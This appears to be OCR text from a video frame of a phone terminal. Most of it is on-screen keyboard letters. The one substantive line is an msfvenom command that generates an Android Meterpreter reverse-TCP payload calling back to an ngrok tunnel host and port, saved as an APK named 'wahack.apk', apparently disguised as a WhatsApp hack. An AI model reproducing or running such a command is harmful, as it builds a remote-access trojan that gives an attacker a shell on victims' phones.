 0,00K/d 19:40 92%
$ msfvenom -p android/meterpreter/reverse_tcp LHOST=0.tcp.ng
rok.io LPORT=16763 R > /sdcard/wahack.apk
1 2 3 4 5 6 7 8 9 0
q w e r t y u i o p
a s d f g h j k l
z x c v b n m
?123 , .